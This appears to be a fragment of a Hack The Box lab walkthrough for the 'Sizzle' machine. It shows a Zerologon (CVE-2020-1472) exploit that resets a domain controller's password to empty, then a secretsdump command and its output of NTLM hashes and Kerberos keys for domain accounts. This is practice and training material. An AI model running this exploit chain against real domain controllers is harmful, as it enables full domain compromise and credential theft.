 └─# ./cve-2020-1472-exploit.py -n sizzle -t 10.10.10.103
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.
┌──(root㉿kali)-[/opt/impacket/examples/CVE-2020-1472]
└─# ../secretsdump.py -no-pass -just-dc htb.local/'sizzle$'@10.10.10.103
Impacket v0.9.25.dev1+20220429.192148.b37fd99d - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:6ecf1fe4c6bf3af55197960feba8a92dd8d321e18b688006a9bb09c91725f3a7
SIZZLE$:aes128-cts-hmac-sha1-96:f98d2b4ca1357ba73c4f7c17f104bd11